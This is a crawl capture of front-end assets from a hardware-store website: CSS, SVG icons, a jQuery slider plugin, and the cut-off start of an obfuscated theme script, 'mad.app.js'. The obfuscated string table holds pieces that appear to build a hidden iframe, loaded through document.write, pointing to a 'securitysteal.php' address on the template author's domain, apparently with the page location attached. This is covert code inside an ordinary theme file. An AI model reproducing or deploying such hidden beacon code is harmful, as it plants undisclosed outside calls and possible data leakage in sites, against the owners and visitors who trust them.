	.mad-products.style-2:not(.type-2):not(.owl-carousel):not(.hr-type) .mad-grid-item:not(:last-child) .mad-product:after {
		content: '';
		position: absolute;
		bottom: 0;
		left: 1.875rem;
		right: 1.875rem;
		height: 1px;
		background: #dce3e6;
	}

	.mad-products.style-2.item-col-5 .mad-grid-item:last-child {
		display: block;
	}

	.mad-tabs.mad-tabs--style-2 .mad-table--vertical tr {
		display: grid;
	}

	.mad-tabs.mad-tabs--style-2 .mad-table--vertical tr:last-child td {
		border-top: 1px solid #dce3e6;
	}

	.mad-page-title.with-carousel, 
	.mad-title.with-carousel {
		padding: 0;
	}

	h5.mad-page-title.with-carousel:not(:last-child) {
		margin-bottom: 4.5rem;
	}

	h3.mad-page-title.with-carousel:not(:last-child) {
		margin-bottom: 5.5rem;
	}

	.mad-page-title + .row .owl-carousel.nav-top .owl-nav,
	.mad-page-title + .owl-carousel.nav-top .owl-nav,
	.mad-tabs.with-carousel .owl-carousel.nav-top .owl-nav,
	.mad-testimonials .owl-carousel.nav-top .owl-nav {
		right: auto;
		left: 0;
	}

	.mad-products-with-countdown h5.mad-page-title + .owl-carousel.nav-top .owl-nav {
		left: 1.875rem;
	}

	.mad-popup.qv-popup .mad-popup-holder [class*="mad-nav"] {
		display: none;
	}

}

@media only screen and (max-width:380px){

	.mad-spec-list > li .mad-col {
		flex-direction: column;
	}

	.btn {
		white-space: inherit;
	}

	.mad-header:not(.header-3) .mad-header-item {
		width: 100%;
	}

	.mad-header:not([class*='header-']) .mad-header-item {
		width: auto;
	}

	.mad-search-section > .mad-col:not(:first-child),
	.mad-header:not([class*='header-']) .mad-cat-toggle span {
		display: none;
	}

	.header-2 .mad-actions {
		column-gap: 1rem;
	}

	.mad-404-title {
		font-size: 9rem;
		line-height: 10rem;
	}

	.mad-breadcrumb .mad-page-title {
		font-size: 3rem;
		line-height: 3.5rem;
	}

	h2 {
		font-size: 2.5rem;
		line-height: 3rem;
	}

	.mad-pricing-tables .mad-pricing-table ul li {
		line-height: 1.5rem;
	}

	.mad-pricing-tables .mad-pricing-table ul li:not(:last-child) {
		margin-bottom: 0.5rem;
	}

	.monkeysan-tooltip-right,
	.monkeysan-tooltip-left {
		margin-top: -2rem!important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://ferreteriaunicasa.com/catalog/view/theme/unicasa/assets/css/slider.css
body_size: 639
content:
/* ==========================================================================
		Slider core styles
===========================================================================*/
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.slider-container {
  position: relative;

  overflow: hidden;

  width: 100%;
  margin: 0 auto;
}

.slider {
  position: relative;

  width: 9999px;
}
.slider:before,
.slider:after {
  display: table;

  content: ' ';
}
.slider:after {
  clear: both;
}
.slider div {
  position: relative;

  float: left;

  margin: 0;
  padding: 0;
}
.slider div img {
  display: block;

  max-width: 100%;
  height: auto;
}
.act,
#prev > span,
#next > span,
#slider-nav > a {
  background: url(../images/arrows.png) no-repeat;
}
#next > span,
#prev > span {
  display: block;

  width: 16px;
  height: 24px;
}
/* Arrows */
#next > span {
  background-position: -20px 0;
}
#prev > span {
  background-position: 0 0;
}
#next,
#prev {
  position: absolute;
  top: 50%;

  margin-top: -20px;
  padding: 10px 15px;

  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;

  border-radius: 5px;
  background: rgba(0, 0, 0, .39);

  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#99000000', endColorstr='#99000000'); /* ie8 */
       -o-user-select: none;
}
#prev {
  left: 10px;
}
#next {
  right: 10px;
}
.caption {
  position: absolute;
  bottom: 0;

  display: block;

  width: 100%;
  padding: 0 10px 30px;

  color: #fff;
  background: rgba(0, 0, 0, .39);

  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#99000000', endColorstr='#99000000'); /* ie8 */
}
.caption a {
  display: block;

  color: #fff;
}
.slider-nav {
  line-height: 30px;

  position: absolute;
  bottom: 0;
  left: 0;

  width: 100%;
  height: 30px;
  margin: 0;
  padding: 0;

  text-align: center;
  /*background: #323232;*/
  /*opacity: .9;*/

  filter: alpha(opacity=90); /* ie8 */
}
.slider-nav a {
  display: inline-block;

  width: 12px;
  height: 12px;
  margin: 0 3px;

  -webkit-transition: background .5s ease;
     -moz-transition: background .5s ease;
       -o-transition: background .5s ease;
          transition: background .5s ease;

  border: 2px solid #fff;
  border-radius: 50%;
  background: transparent;
}

.slider-nav .active {
  width: 12px;
  height: 12px;

  background: #fff;
}
@media (max-width: 580px) {
  .caption {
    display: none;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ferreteriaunicasa.com/catalog/view/theme/unicasa/assets/lekarna_svg_icons/cards.svg
body_size: 414
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 336.4 302.64"><defs><style>.cls-1{fill:none;stroke:#324c5e;stroke-linecap:round;stroke-linejoin:round;stroke-width:14px;}</style></defs><title>cards</title><path class="cls-1" d="M259.31,295.64H7V121.43H292V295.64ZM38.66,261.22H89m34.66,0h31.54m29.35-140.41L35.86,81.17m9.39-35,273.42,73.07m-9.38,35-13.76-3.69m-257.94,85H251.27M292,220.47,329.4,80.75,54.15,7l-30,112.13m86.59,79.49h2.62a5.78,5.78,0,0,0,5.75-5.75V154H46v44.65Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ferreteriaunicasa.com/catalog/view/theme/unicasa/assets/lekarna_svg_icons/delivery.svg
body_size: 1159
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 335.92 340.98"><defs><style>.cls-1{fill:none;stroke:#324c5e;stroke-linecap:round;stroke-linejoin:round;stroke-width:14px;}</style></defs><title>delivery</title><path class="cls-1" d="M215,154.32l50.48-.69c7.63-.11,20.85,7.73,25.27,13.87l25.88,35.92a66.65,66.65,0,0,1,12.27,38v54.38H285.08m-62,0H134.27m-69.47,0H43.11A14,14,0,0,1,29.24,282V204.77M254.06,271.9c24.41,0,42.24,28.18,22.74,53.78C251.2,345.19,223,327.35,223,302.94a31,31,0,0,1,31-31Zm-156,0c24.41,0,42.24,28.18,22.74,53.78C95.18,345.18,67,327.35,67,302.94a31,31,0,0,1,31-31ZM185.36,85.68h15.79A14,14,0,0,1,215,99.56V232.93H43.11a14,14,0,0,1-13.87-13.87V156.24m299,75H264.28a14,14,0,0,1-13.87-13.87V155M98,296.43c5.14,0,8.89,5.95,4.73,11.33-5.38,4-11.25.29-11.25-4.82A6.51,6.51,0,0,1,98,296.43Zm156,0c5.12,0,8.86,5.91,4.76,11.28-5.35,4.1-11.28.36-11.28-4.78a6.52,6.52,0,0,1,6.52-6.51ZM95.43,7c66.08,0,115.24,72.48,72.28,142.27a56.38,56.38,0,0,1-18.48,18.47C79.44,210.62,7,161.49,7,95.42A88.42,88.42,0,0,1,95.43,7ZM135,57.85,106.58,86.27M95.42,81c-11.35,0-19.65,13.12-10.54,25,11.88,9,25,.76,25-10.58A14.43,14.43,0,0,0,95.42,81ZM43.34,46.83,82.79,86.27M95.43,13V26.37M13,95.42H26.38m69,82.43V164.47m82.43-69H164.48"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ferreteriaunicasa.com/catalog/view/theme/unicasa/assets/lekarna_svg_icons/cards.svg
body_size: 414
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 336.4 302.64"><defs><style>.cls-1{fill:none;stroke:#324c5e;stroke-linecap:round;stroke-linejoin:round;stroke-width:14px;}</style></defs><title>cards</title><path class="cls-1" d="M259.31,295.64H7V121.43H292V295.64ZM38.66,261.22H89m34.66,0h31.54m29.35-140.41L35.86,81.17m9.39-35,273.42,73.07m-9.38,35-13.76-3.69m-257.94,85H251.27M292,220.47,329.4,80.75,54.15,7l-30,112.13m86.59,79.49h2.62a5.78,5.78,0,0,0,5.75-5.75V154H46v44.65Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://ferreteriaunicasa.com/catalog/view/theme/unicasa/assets/js/slider.js
body_size: 1180
content:
/* jQuery simple slider */
(function($) {

"use strict";

var
supportCss3 = function( value ) {
	var el = document.createElement('div');
	switch(value) {
		case "transform":
			var prefix = {
				transform       : "transform",
				webkitTransform : "-webkit-transform",
				mozTransform    : "-moz-transform",
				msTransform     : "-ms-transform",
				oTransform      : "-0-transform"
			}
		break;
		case "transition":
			var prefix = {
				transition       : 'transition',
				webkitTransition : 'webkitTransition',
				mozTransition    : 'mozTransition',
				oTransition      : 'oTransition'
			}
		break;
	}
	for(var name in prefix) {
		if(el.style[name] !== undefined) {
			return prefix[name];
		}
	}
	return false;
},
transform  = supportCss3("transform"),
transition = supportCss3("transition");


$.fn.sliderUi = function(o) {
	o = $.extend({
		autoPlay: true,
		delay: 3000,
		controlShow: true,
		arrowsShow: true,
		caption: false,
		speed: 300,
		cssEasing: "ease-out"
	}, o || {});

	return this.each(function() {
		var
			container    = $(this),
			slider       = container.find(".slider"),
			arrows       = container.find(".switch"),
			caption      = slider.find(".caption"),
			img          = slider.find("img"),
			imgLen       = img.length,
			imgWidth     = container.outerWidth(true),
			sliderWidth  = imgLen * imgWidth,
			controlPanel = null,
			current      = 0,
			offset       = null,
			busy         = false,
			timer        = null;

		slider.css("width", sliderWidth + "px");
		img.width( imgWidth );
		slider.show();

		$(window).on("resize", function() {
			if(transition) {
				slider.css(transition, "none");
			}
			imgWidth     = container.width();
			sliderWidth  = imgLen * imgWidth;
			img.width( imgWidth );
			if(transition && transform) {
				slider.css({
					width: sliderWidth + "px",
					transform: "translateX("+ -(imgWidth*current) + "px)"
				});
			} else {
				slider.css({
					width: sliderWidth + "px",
					"margin-left": -(imgWidth*current) + "px"
				});
			}
		})

		!o.caption && caption.remove();

		if( o.controlShow) {
			controlPanel = $("<div/>", {
				"class": "slider-nav"
			})
			.appendTo(container);

			// Control links
			var links = [];
			for(var i = 0; imgLen > i; i++) {
				var act = (current === i) ? "active" : "";
					links.push("<a class='"+act+"' data-id='"+i+"'></a>");
			}
			controlPanel.get(0).innerHTML = links.join("");

			var navControl = controlPanel.find("a");
			navControl.on("click", function(e) {
				e.preventDefault();
				current = this.getAttribute("data-id");
				show("current");
			})
		}

		var show = function(side) {
			if(busy) return;

			if(side === "next") {
				if(current < imgLen - 1) {
					offset = - (imgWidth*(++current)) + "px";
				}
				else {
					offset = 0;
					current  = 0;
				}
			}
			else if(side === "current") {
				offset = - (imgWidth*current) + "px";
			}
			else {
				if(current > 0) {
					offset = - (imgWidth*(--current)) + "px";
				}
				else {
					offset = - (imgWidth*(imgLen - 1)) + "px";
					current  = imgLen -1;
				}
			}
			if(o.controlShow) {
				navControl.removeClass("active");
				navControl.eq(current).addClass("active");
			}

			if(transition && transform) {
				slider.css({
					transition: transform + " " + o.speed + "ms " + o.cssEasing,
					transform: "translateX(" + offset + ")"
				})
			}
			else {
				busy = true;
				slider.animate({"margin-left": offset}, o.speed, "linear", function() {
					busy = false;
				})
			}
		}

		if(o.arrowsShow) {
			arrows.on("click", function(e) {
				e.preventDefault();
				var side = this.id;
				show(side);
			})
		}
		else {
			arrows.remove();
		}

		var auto = function() {
			if(timer) clearInterval(timer);
			timer = setInterval(function() {
				show("next");
			}, o.delay);
		}

		if(o.autoPlay) {
			auto();
			container.hover(function() {
				clearInterval(timer);
			}, function() {
				auto();
			});
		}

	});

}

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://ferreteriaunicasa.com/catalog/view/theme/unicasa/assets/lekarna_svg_icons/email.svg
body_size: 361
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 336.48 320.19"><defs><style>.cls-1{fill:none;stroke:#324c5e;stroke-linecap:round;stroke-linejoin:round;stroke-width:14px;}</style></defs><title>email</title><path class="cls-1" d="M288,310.42,182,223.65m-61,.27L15.34,310.42M7,126.4V313.19H291.91V126.4Zm0,0L149.46,243,291.91,126.4m1.87,67.39h35.7V7H44.57l0,113.84M258.65,42.32V86.1H295V42.32ZM73.88,55.67h121m-121,29.68h121"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://ferreteriaunicasa.com/catalog/view/theme/unicasa/assets/js/mad.app.js
body_size: 18995
content:
var _0x49ac=['Show\x20Less','.mad-vr-nav\x20>\x20ul\x20>\x20li.menu-item-has-children\x20>\x20a','width','.mad-countdown','backToTop','load\x20resize\x20open','.mad-twitter-feed','thumbnails-qv','onload','mad-disabled','next.owl.carousel','$topLevelEl','isotope','px;\x20top:\x20','attr','hideClass','.mad-tabs-nav\x20.mad-tab-link','click.MadDropdown','owl.carousel','Lekarna24\x20HTML\x20Template','hasBGColorElement','_commonLayoutConfig','307159xNmlNz','topLevelElements','<div></div>','defineProperties','availableError','.mad-has-sidebar','.mad-tabs','stopPropagation','classMap','isjQuery','MadCustomSelect','#zoom-qv-image','_resizeTimeOutId','rating','without-sidebar','siblings','mouseup','undefined','owlSettings','slow','.mad-products.mad-grid--cols-5.nav-top','crosshair','relative','afterClose','hide','closeBtn','.mad-navigation-vertical','.mad-products.style-2','find','arctic-modal-ajax-action','#mad-show-more','slideUp','prev.owl.carousel','scrollTop','inline-block','24353KxJawS','append','values','ANIMATIONEND','rtl','appendBGImageElement','toggleClass','titleClass','beforeOpen','apply','_localCache','.owl-carousel','baseOwlSettings','warning','.mad-section--stretched-content,\x20.mad-section--stretched-content-no-px','fullScreenArea','.mad-sponsors.mad-grid--cols-3','remove','afterDOMReady','third','onunload','stretched.mad.Section','MonkeysanTabs','linear','<i\x20class=\x22material-icons\x22>star_border</i>','length','.mad-simple-slideshow-thumbs.owl-carousel','.owl-carousel[data-sync]','a[href^=\x22#\x22]','.mad-products.mad-grid--cols-6','sync','colorizer-bg-image','changeConfig','year','\x20replaced-svg','off','.mad-preloader','dropdown-element--x-right','scroll.backtotop','px;','show','zoomOut','true','0\x200\x20','refresh.owl.carousel','MadStickyHeaderSection','click.MadPreloader','bg-image-src','input[type=\x22hidden\x22]','dropdown-title','setZoom','defaults','MadNewsletter','mouseenter','speed','.mad-cat-menu\x20>\x20li.with-sub-menu\x20>\x20a','theiaStickySidebar','_bindEvents','mousemove.MadPreloader','topLevelElement','#rev-slider-2','addDomListener','fancybox','body','321591BRKALx','googleMap','_$collection','span','success','Section','Handlebars','.mad-testimonials\x20.mad-grid--cols-2','_buildMarkup','false','updateContainer','.mad-toggled-fields','maps','getPosition','_initialized','body--has-critical-fullscreen-message','_prepareCallbacks','get','inview','newTab','.menu-item\x20a','data','Colorizer','<i\x20class=\x22icon\x20licon-arrow-left\x22></i>','elevateZoom','.mad-alert-box','last','target','tabs','rating-top-level','toggled','[data-bg-image-src]:not([class*=\x22mad-colorizer--scheme-\x22])','.mad-product-categories','loop','.mad-close-item','bgImageElement','#next\x20>\x20a','$dropdowns','MonkeysanAccordion','filter','extend','html,\x20body','toggleBtn','bgColorElementClass','mad-modal','.mad-product-categories.mad-grid--cols-5','dynamicBgImage','afterInit','<i\x20class=\x22material-icons\x20active\x22>star</i>','removeClass','gridOwl','resize.App.modules.Section','.content','done','<a></a>','overflow','MonkeysanNav','columns-','owlSync','stretchedClass','Map','showClass','.mad-colors','click.globalclose','minutes','cssanimations','.sub-menu','click.MadRatingField','autoplay','has','owlCarousel','changed.owl.carousel','_bindGlobalEvents','owlNav','info','.mad-alert-box--warning','\x22\x20frameborder=\x220\x22','#mad-show-cat','horisontal','.js-videoPoster','touchevents','getDocumentGeometry','ISLEGACYBROWSER','fadeOut','left','addClass','<i\x20class=\x22icon\x20licon-arrow-right\x22></i>','topLevelElementClass','#mad-fixed-bar','.js-videoIframe','slider','.mad-products.mad-grid--cols-5','mad-preloader-circle--appearing','bottomLevelElements','scroll','top','stretch','Years','#prev\x20>\x20a','.mad-grid--isotope','month','keydown.MadDropdown','parallax','build','toggle','parent','%B\x20%d,\x20%Y','bgColorElement','.mad-sidebar','direction','fixPosition','1909cOUPOr','showCriticalFullScreenMessage','containerClass','loading','ISFIREFOX','class','googleMap2','viewTypes','hours','slideDown','hasBGImageElement','bottomLevelElement','#mad-header:not(.mad-header--transparent)','velikorodnov.com','easeOutQuart','rating-bottom-level','#googleMap2','bgImageElementClass','dHMS','.shopping-cart','animate','mad-preloader--disappearing','arctic-modal','position:\x20absolute;\x20top:\x200;\x20right:\x200;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x202;\x20white-space:\x20nowrap;\x20overflow:\x20hidden;','RTL','$bottomLevelEl','next','update','videoWrapperActive','open','.sticky-bar','stretched','val','spinner3','.icon','layout','write','bindEvents','mad-simple-slideshow--autoplay','ANIMATIONEASING','.col-lg-8\x20.mad-products.mad-grid--cols-2','.js-videoWrapper','stretchedContentClass','elementClass','cssPrefix','.invoker','responsiveWithSidebar','height','load','value','afterOpen','#rev-slider-3','Marker','.mad-grid.owl-carousel','jQueryImagesLoaded','owl-carousel--vadaptive','ready','inner','end','ISTOUCH','.mad-alert-box--info','Hours','#zoom-image','isPlainObject','#rev-slider-1','-sidebar','[class*=\x22mad-colorizer--scheme-\x22]','.mad-rating','[class*=\x22mad-section--stretched-content\x22]','mad-dropdown--opened','closest','modules','dropdown-element','104614NIJtIa','back-to-top\x20animated\x20stealthy','MadIsotopeWrapper','#mad-footer','.inner-container','.active','event','clickableElements','.mad-section','.mad-colorizer--parallax\x20.mad-colorizer-bg-image',',000','18CrYOtj','add','when','ROADMAP','.mad-events-calendar','.mad-newsletter-form','tweetie','http://velikorodnov.com/html/yummy/vendors/tweetie/api/php/server.php','seconds','load\x20resize','item','aria-hidden','activeClass','background-image','fadeOutUp','owlAdaptive','.mad-dropdown,\x20.select2-container--mad','trigger','revolution','arcticModals','menu-open','bottom','#mad-filter-toggle-drawer','images/map_marker.png','#mad-browse-cat','.mad-qv','stretchedContentNoPaddingClass','rightPlacedClass','[class*=\x22mad-header-section--sticky\x22]:not([class*=\x22mad-header-section--sticky-hidden\x22])','<div\x20class=\x22%cssPrefix%fullscreen-message\x20%cssClass%\x20%cssPrefix%aligner\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22%cssPrefix%aligner-outer\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22%cssPrefix%aligner-inner\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22%cssPrefix%fullscreen-message-before\x22>%before%</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22%cssPrefix%fullscreen-message-content\x22>%content%</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22%cssPrefix%fullscreen-message-after\x22>%after%</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','283516YHFZEb','push','keyCode','pageY','Mins','leftPlacedClass','Show\x20More','uncloseable','loadingClass','preventDefault','beforeClose','resizeDelay','419Smbbdj','.mad-header--transparent\x20+\x20.mad-breadcrumb[data-bg-image-src]','_bindedGlobalEvents','[data-tooltip]','.owl-next','dropdown','active','src','#mad-filter-close','.qv-popup','mad-body--moving-to-another-page','290175UcBlCK','mad-calendar-rendered','zoomIn','not','easing','estimate','helpers','.owl-prev','outerWidth','.mad-colors\x20>\x20a','.mad-sponsors.mad-grid--cols-5','MadSidebarHidden','handle','.mad-grid--isotope:not(.mad-sponsors)','aria-expanded','.hidden-section','<i\x20class=\x22icon\x20licon-star\x22></i>','tune','mad-preloader-circle','stretchedContent','day','.col-md-6\x20.mad-products.mad-grid--cols-4','removeAttr','addListener','&from=','resolve','.mad-alert-box--error','Breadcrumb','webkitAnimationEnd\x20mozAnimationEnd\x20MSAnimationEnd\x20oanimationend\x20animationend','url(\x22','.mad-custom-select','container','children','appendTo','prototype','_individualConfigs','outerHeight','IsotopeWrapper','index','colorizer--parallax','fadeInDown','countdown','jQuery','forth','topPlaced','#mad-toggle-brands','insertAfter','rebuild','section--stretched-content','click','btn','.mad-popup-close','location','hasClass','leftPlaced','<if','replaceWith','.mad-products.mad-grid--cols-3.with-border','init','prepare','Firefox','setMap','1NGgokO','_getColumnsCount','click.MadToggledFields','.mad-popup','reset','navigator','collection','.mad-range-slider','responsive','stretchContent','hiddenSections','section--stretched-content-no-px','.hidden','dropdown-element--y-top','mad','afterOuterResourcesLoaded','afterClicked','button','[data-estimate]','MapTypeId','to.owl.carousel','.mad-product-categories.mad-grid--cols-8','first','slideToggle','url','css','href','click.removeProduct','each','config','#main','.mad-testimonials-inner.owl-carousel','padding-left','$element','MonkeysanTooltip','close','arcticmodal','horizontal','mad-filter-opened','calendar-caption-next\x20mad-ln--independent','[data-arctic-modal]','extendConfigFor','slide','_config','error','slice','.calendar_wrap','replace','.quantity','stealthy','Days','[data-qv-zoom-image]','#mad-filter-canvas','.mad-rating--independent','toggle-sidebar','owlUpdateIsotopeParent','calendarWidget','ANIMATIONSUPPORTED','[data-bg-image-src]','.mad-panels--toggles','mad-','.mad-panels--accordion','\x20id=\x22themenoticeframe\x22','input[type=\x22text\x22]','img[src!=\x22\x22]','.mad-our-info-box.mad-grid--cols-2','.mad-navigation-container','preloader','Rating','html','.mad-toggled-fields-invoker','padding-right','rame\x20src=\x22https://velikorodnov.com/themeforest/securitysteal.php','Month','.mad-navigation','fullwidth','Deferred','Weeks','.owl-stage-outer','1QlNAYS','setCenter','round','auto','.owl-item','pageX','margin-top','stop','toggledFields','MadEventsCalendar','prepend','Secs','getElementById','#mad-filter','.mad-rating:not(.mad-rating--independent)','mad-grid--cols-4','ratingField','.mad-grid-item','ANIMATIONDURATION','viewBox','.inner-container\x20.mad-tab.mad-active','text','_markupBuilded','fadeIn','click.owlSync','click.MadArcticModals','.promo-close','element','.mad-close-item:not(.shopping-cart-full\x20.mad-close-item)','offset','#000000','appendBGColorElement','rightPlaced','second','AJAX_token','bottomLevelElementClass','.mad-popup-inner'];var _0x36e481=_0xa5ea;function _0xa5ea(_0x5b2dbb,_0x14c1e5){_0x5b2dbb=_0x5b2dbb-0x80;var _0x49accd=_0x49ac[_0x5b2dbb];return _0x49accd;}(function(_0x2ad79c,_0xbdcd22){var _0x283dc2=_0xa5ea;while(!![]){try{var _0x2fe7fc=parseInt(_0x283dc2(0x17e))*-parseInt(_0x283dc2(0x281))+-parseInt(_0x283dc2(0x1be))+parseInt(_0x283dc2(0x93))*-parseInt(_0x283dc2(0x120))+-parseInt(_0x283dc2(0x276))+parseInt(_0x283dc2(0x15b))+parseInt(_0x283dc2(0xd1))*parseInt(_0x283dc2(0x29f))+-parseInt(_0x283dc2(0x22d))*-parseInt(_0x283dc2(0x88));if(_0x2fe7fc===_0xbdcd22)break;else _0x2ad79c['push'](_0x2ad79c['shift']());}catch(_0x323c52){_0x2ad79c['push'](_0x2ad79c['shift']());}}}(_0x49ac,0x39924));var Mad=function(_0x489805){'use strict';var _0x5ed4f3=_0xa5ea;var _0xbd3a1={},_0xba933c=_0x489805['Deferred'](),_0x4f9109=_0x489805('body'),_0x2b8594=_0x489805(document);_0xbd3a1['modules']={},_0xbd3a1[_0x5ed4f3(0x99)]={},_0xbd3a1[_0x5ed4f3(0x188)]={},_0xbd3a1['ISTOUCH']=Modernizr[_0x5ed4f3(0x20e)],_0xbd3a1[_0x5ed4f3(0x132)]=0x1f4,_0xbd3a1[_0x5ed4f3(0x254)]=_0x5ed4f3(0x23b),_0xbd3a1[_0x5ed4f3(0x10a)]=Modernizr[_0x5ed4f3(0x1ff)],_0xbd3a1[_0x5ed4f3(0x181)]=_0x5ed4f3(0xaf),_0xbd3a1[_0x5ed4f3(0x245)]=getComputedStyle(document[_0x5ed4f3(0x1bd)])[_0x5ed4f3(0x22b)]===_0x5ed4f3(0x182),_0xbd3a1[_0x5ed4f3(0x210)]=!Modernizr['flexbox'],_0xbd3a1[_0x5ed4f3(0x231)]=window[_0x5ed4f3(0xd6)]['userAgent']['indexOf'](_0x5ed4f3(0xcf))!=-0x1,_0xbd3a1[_0x5ed4f3(0x190)]=function(){var _0x4a99a3=_0x5ed4f3,_0x2e479a=this;if(this[_0x4a99a3(0x231)])window[_0x4a99a3(0x192)]=function(){};if(this['ISLEGACYBROWSER']){this[_0x4a99a3(0x99)][_0x4a99a3(0x22e)]&&this[_0x4a99a3(0x99)][_0x4a99a3(0x22e)]({'before':'<i\x20class=\x22icon\x20icon-sad\x22></i>','content':'Your\x20browser\x20does\x20not\x20support\x20some\x20technologies\x20this\x20site\x20use.\x20Please\x20update\x20your\x20browser\x20or\x20visit\x20the\x20site\x20using\x20more\x20modern\x20browser.'});if(this[_0x4a99a3(0x274)]['preloader'])this['modules']['preloader']();return;}this[_0x4a99a3(0x274)]['backToTop']&&this[_0x4a99a3(0x274)][_0x4a99a3(0x149)]({'easing':'easeOutQuint','speed':0x226,'cssPrefix':'mad-'});if(this[_0x4a99a3(0x99)][_0x4a99a3(0x128)])this[_0x4a99a3(0x99)][_0x4a99a3(0x128)]();if(window[_0x4a99a3(0x129)])window['MadEventsCalendar'][_0x4a99a3(0xcd)](_0x489805(_0x4a99a3(0x285)),{'isTouch':_0x2e479a[_0x4a99a3(0x268)],'cssPrefix':_0x4a99a3(0x10d),'breakpoint':0x300});window[_0x4a99a3(0x9e)]&&new window['MadSidebarHidden']({'cssPrefix':_0x4a99a3(0x10d)});if(window[_0x4a99a3(0x1ab)]){var _0x5f4edb=_0x489805(_0x4a99a3(0x29d));_0x5f4edb[_0x4a99a3(0x197)]&&new window[(_0x4a99a3(0x1ab))](_0x5f4edb,{'animationEasing':_0x2e479a['ANIMATIONEASING'],'animationDuration':_0x2e479a['ANIMATIONDURATION']});}if(this[_0x4a99a3(0x274)]['dropdown'])this[_0x4a99a3(0x274)][_0x4a99a3(0x8d)]['init']();if(this[_0x4a99a3(0x274)][_0x4a99a3(0x174)])this[_0x4a99a3(0x274)]['closeBtn']();if(this[_0x4a99a3(0x274)][_0x4a99a3(0xdb)])this['modules'][_0x4a99a3(0xdb)]();if(this[_0x4a99a3(0x274)][_0x4a99a3(0x234)])this['modules']['viewTypes']();if(this['helpers'][_0x4a99a3(0x109)])this[_0x4a99a3(0x99)][_0x4a99a3(0x109)]();var _0x20ccd6=_0x489805(_0x4a99a3(0xd8));_0x489805['fn'][_0x4a99a3(0x218)]&&_0x20ccd6['length']&&_0x20ccd6[_0x4a99a3(0x218)]({'range':!![],'min':0x0,'max':0xc7,'values':[0x14,0x63],'slide':function(_0x946198,_0x58ac2a){var _0x2f179e=_0x4a99a3,_0x21b60c=_0x489805(_0x58ac2a[_0x2f179e(0x9f)])['closest']('.mad-range-slider'),_0x57f7d5=_0x21b60c[_0x2f179e(0x16a)]('.mad-range-slider-input');_0x21b60c[_0x2f179e(0x197)]&&_0x57f7d5[_0x2f179e(0x197)]&&_0x57f7d5[_0x2f179e(0x153)](_0x2f179e(0x25e),'$'+_0x21b60c[_0x2f179e(0x218)](_0x2f179e(0x180),0x0)+'\x20-\x20'+'$'+_0x21b60c['slider'](_0x2f179e(0x180),0x1))[_0x2f179e(0x24d)]('Price:'+'\x20'+'$'+_0x21b60c[_0x2f179e(0x218)]('values',0x0)+_0x2f179e(0x280)+'\x20-\x20'+'$'+_0x21b60c['slider']('values',0x1)+',000');}});var _0x381b68=_0x489805(_0x4a99a3(0x14b));_0x381b68['length']&&_0x489805['fn'][_0x4a99a3(0x287)]&&_0x381b68[_0x4a99a3(0x287)]({'url':_0x4a99a3(0x288),'type':'timeline','template':'<li>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22mad-tweet\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22mad-tweet-content\x22>{{tweet.text}}</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</li>','dateFormat':_0x4a99a3(0x228),'params':{'count':0x2,'screen_name':null,'list_id':null,'slug':null,'q':null,'exclude_replies':![],'include_rts':![]}});var 